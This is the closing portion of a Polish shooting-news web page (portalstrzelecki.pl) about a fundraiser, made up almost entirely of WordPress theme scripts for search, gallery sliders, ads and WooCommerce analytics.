text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_78'),
                        blockClass = '.tdi_78',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

			
                    //total number of slides
                    var tdi_101_nr_of_slides = 30;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_101 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% z %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_101 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_101 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_101 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_101 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_101,
                            onSliderLoaded: doubleSlider2Load_tdi_101,
                            onSlideChange: doubleSlider2Load_tdi_101,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_101 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_101 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_101");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_101_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_101 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_101 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_101(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_101 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_101 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_101 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_101 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_101 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_101(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_101(slide_nr) {
                            jQuery("#tdi_101 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_101(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_101 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials","style_general_header_date","style_general_column_title","style_general_inline_text","style_general_is_sticky","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_featured_image","style_general_single_post_share","style_general_tdb_single_reading_progress","style_general_single_content","style_general_separator","style_general_author_box","style_general_single_tags"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://portalstrzelecki.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://portalstrzelecki.pl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":157866692,"store_id":"faea0640-67a1-4f32-9e08-8f16c8a3de8e","ui":null,"url":"https://portalstrzelecki.pl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PLN","timezone":"Europe/Warsaw","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["News","Przyjaciele dla Arka, wynik zbi\u00f3rki 34 000 z\u0142"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>